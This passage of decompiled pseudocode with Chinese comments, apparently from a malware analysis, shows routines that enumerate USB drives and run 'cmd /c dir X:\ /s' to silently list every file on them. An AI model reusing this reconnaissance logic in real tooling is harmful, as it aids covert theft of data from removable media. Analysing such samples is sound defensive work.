 do
{
LODWORD(v76) = 0;
// 找到USB驱动器
if ( (unsigned int)get_usbs(a1, (unsigned __int8)v2, (DWORD *)&v76) - 1 <= 1 )
*v3 = (int)v76;
++v2;
++v3;
}
while ( v2 <= 90 );
for ( i = 0; i < 0x20; ++i )
{
v5 = 0;
v6 = &xmmword_7FFDE06DA610;
while ( v84[i] != *(_DWORD *)v6 )
{
v6 = (__int128 *)((char *)v6 + 4);
if ( (__int64)v6 >= (__int64)&g_user32_ReleaseDC )
goto LABEL_11;
}
v5 = 1;
LABEL_11:
if ( !v5 )
{
a1a.Length = 0i64;
a1a.MaxLength = 7i64;
// 通过dir命令获取文件列表
LOWORD(a1a.Buffer) = 0;
string_sprintf(&a1a, &v83, (int)L"cmd /c dir %c:\\ /s", (unsigned int)(char)(i + 65));
if...
create_process(&Src, &v83, 0x36EE80u, v7);
Length = Src.Length;